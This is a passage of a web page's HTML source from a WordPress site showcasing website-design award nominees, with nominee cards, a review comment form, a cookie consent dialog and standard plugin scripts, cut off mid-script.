                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15777&nonce=a5c6fb020c&is_comment=0&disabled=true" class="sl-button sl-button-15777" data-nonce="a5c6fb020c" data-post-id="15777" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">304</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/jeffrey-martin/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/Jeffrey-Martin-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/Jeffrey-Martin-700x500_c.jpg" alt="Jeffrey-Martin" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/jeffrey-martin/">Jeffrey Martin</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=1">best websites around the world</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15773&nonce=a5c6fb020c&is_comment=0&disabled=true" class="sl-button sl-button-15773" data-nonce="a5c6fb020c" data-post-id="15773" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">191</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/kingpin-manufacturing/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/Screenshot-2024-02-07-at-17.10.22-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/Screenshot-2024-02-07-at-17.10.22-700x500_c.jpg" alt="Screenshot 2024-02-07 at 17.10.22" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/kingpin-manufacturing/">Kingpin manufacturing</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=458">greg</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15025&nonce=a5c6fb020c&is_comment=0&disabled=true" class="sl-button sl-button-15025" data-nonce="a5c6fb020c" data-post-id="15025" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">210</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    </div><!-- end row -->
    </div>			
                        </div><!-- end col -->
    
                <div class="col-md-6">
                    <div class="section-ab-title">
                        <h4>Reviews</h4>
                    </div>
                    
                    
	
    		

    				        
        <div class="content blog-list clearfix">           
				<div class="commentform" id="respond">                
				                	<h3 class="custom-title">
                        Comment Form                        <a rel="nofollow" id="cancel-comment-reply-link" href="/nominee/porsche-time-to-get-in/#respond" style="display:none;">Cancel Reply</a>                    </h3>
					<form action="https://www.bestwebsitesaroundtheworld.com/wp-comments-post.php" method="post" id="commentform" class=" contact-form search-top row" novalidate>
                    
                    						
					                            <div class="col-md-4 col-sm-12"><div class="form-group">
		<input id="author" name="author" type="text" value=""  aria-required='true' class="form-control" placeholder="Full Name" /></div></div>
<div class="col-md-4 col-sm-12"><div class="form-group">
		<input id="email" name="email" type="email" value=""  aria-required='true' class="form-control" placeholder="Email" /></div></div>
<div class="col-md-4 col-sm-12"><div class="form-group">
		<input id="url" name="url" type="text" value="" class="form-control" placeholder="Website" /></div></div>
                            <div class="col-md-12 col-sm-12"><div class="form-group">
	<textarea id="comment" name="comment" aria-required="true" cols="30" rows="5" class="form-control" placeholder="Comment"></textarea></div></div>						                        
						<div class="col-md-12 col-sm-12"><input class="btn btn-primary" type="submit" id="submit" value="Send Comment" /></div>
                        <input type='hidden' name='comment_post_ID' value='4879' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
											</form>
				                </div>
				</div><!--.widget-->
				
        
                    <!-- end content -->
                </div><!-- end col -->
            </div><!-- end row -->
        </div><!-- end container -->
    </div>
</div>

				
			</div>

	     
    </div>
    
</div>
<!-- Content Wrap -->            

            </section>
                                        <div data-rocket-location-hash="24d5e20fb016b8df0fae00a63559b5ff" class="footer section">
                    <div data-rocket-location-hash="ca23f7c07336b7cf8c7766d2ffffc9d9" class="container">                    
                              
        <div class="row">
			                    
				                                	                                    <div class="col-md-6 col-sm-6 footer-widget-area">
                <div id="custom_html-4" class="widget_text widget widget_custom_html"><h4>finest design that counts</h4><div class="textwidget custom-html-widget"></div></div>                </div>
                            
                                    
				            
                                    
				            
                                    
				            
                                
        </div>
    	                                        
                    </div>                
                </div>
                            <div data-rocket-location-hash="c80c5921fb0ea00a50adfaefa271be5b" class="copyrights">
                <div data-rocket-location-hash="04b24f2a01e05ca636ff58e62299aa1e" class="container">
                    <div class="row">
                        <div class="col-sm-12 text-center">
                        	                            <a href="https://www.bestwebsitesaroundtheworld.com/" title="BEST WEBSITES AROUND THE WORLD &#8211; CSS BOUTIQUE">
                                                                <picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/Element-1.png.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/Element-1.png" alt="BEST WEBSITES AROUND THE WORLD &#8211; CSS BOUTIQUE" data-eio="p"></picture>
                                                            </a>
                            <p><p>© 2019-2024 best websites around the world</p>
<p><a href="https://www.msecurity.at">protected by mSecurity</a></p></p>
                                                            <ul class="list-inline">
                                                                    <li><a title="facebook" target="_blank" href="https://www.facebook.com/cssboutique">facebook</a></li>
                                                                    <li><a title="instagram" target="_blank" href="https://www.instagram.com/best.websites.around.the.world/">instagram</a></li>
                                                                    <li><a title="X" target="_blank" href="https://twitter.com/css_boutique">X</a></li>
                                			
                                </ul>
							                        </div><!-- end col -->
                        
                        <div style="text-align: center;">
	

	
</div>
                    </div><!-- end row -->
                </div><!-- end container -->
            </div>       
        </div><!-- end wrapper -->
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/css-boutique/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">WE LOVE COOKIES</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element large cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div data-rocket-location-hash="b54f38907af02785f357535b5c816414" class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div data-rocket-location-hash="675c8d34ea22b660e8881c0f8219d5f3" class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"dzsmfq9509","wpa_field_value":6749,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="profile-magic-footer.js-js-extra">
/* <![CDATA[ */
var show_rm_sumbmission_tab = {"registration_tab":"0"};
var pm_ajax_object = {"ajax_url":"https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php","plugin_emoji_url":"https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/partials/images/img","nonce":"9d4392c411"};
//# sourceURL=profile-magic-footer.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/profile-magic-footer.js?ver=5.9.7.1" id="profile-magic-footer.js-js"></script>
<script type="text/javascript" id="heartbeat-js-extra">
/* <![CDATA[ */
var heartbeatSettings = {"ajaxurl":"/wp-admin/admin-ajax.php"};
//# sourceURL=heartbeat-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/heartbeat.min.js?ver=6.9" id="heartbeat-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/pg-password-checker.js?ver=5.9.7.1" id="pg-password-checker.js-js"></script>
<script type="text/javascript" id="profile-magic-admin-power.js-js-extra">
/* <![CDATA[ */
var pm_error_object = {"valid_email":"Please enter a valid e-mail address.","valid_number":"Please enter a valid number.","valid_date":"Please enter a valid date (dd-mm-yyyy format).","required_field":"This is a required field.","required_comman_field":"Please fill all the required fields.","file_type":"This file type is not allowed.","short_password":"Your password should be at least 7 characters long.","pass_not_match":"Password and confirm password do not match.","user_exist":"Sorry, username already exists.","email_exist":"Sorry, email already exists.","show_more":"More...","show_less":"Show less","user_not_exit":"Username does not exists.","password_change_successfully":"Password changed Successfully","allow_file_ext":"jpg|jpeg|png|gif|webp|avif","valid_phone_number":"Please enter a valid phone number.","valid_mobile_number":"Please enter a valid mobile number.","valid_facebook_url":"Please enter a valid Facebook url.","valid_twitter_url":"Please enter a X url.","valid_google_url":"Please enter a valid Google url.","valid_linked_in_url":"Please enter a Linked In url.","valid_youtube_url":"Please enter a valid Youtube url.","valid_mixcloud_url":"Please enter a valid Mixcloud url.","valid_soundcloud_url":"Please enter a valid SoundCloud url.","valid_instagram_url":"Please enter a valid Instagram url.","crop_alert_error":"Please select a crop region then press submit.","admin_note_error":"Unable to add an empty note. Please write something and try again.","empty_message_error":"Unable to send an empty message. Please type something.","invite_limit_error":"Only ten users can be invited at a time.","no_more_result":"No More Result Found","delete_friend_request":"This will delete friend request from selected user(s). Do you wish to continue?","remove_friend":"This will remove selected user(s) from your friends list. Do you wish to continue?","accept_friend_request_conf":"This will accept request from selected user(s). Do you wish to continue?","cancel_friend_request":"This will cancel request from selected user(s). Do you wish to continue?","next":"Next","back":"Back","submit":"Submit","empty_chat_message":"I am sorry, I can't send an empty message. Please write something and try sending it again.","login_url":"https://www.bestwebsitesaroundtheworld.com/login/?password=changed"};
var pm_fields_object = {"dateformat":"dd-mm-yy"};
//# sourceURL=profile-magic-admin-power.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/profile-magic-admin-power.js?ver=5.9.7.1" id="profile-magic-admin-power.js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.bestwebsitesaroundtheworld.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 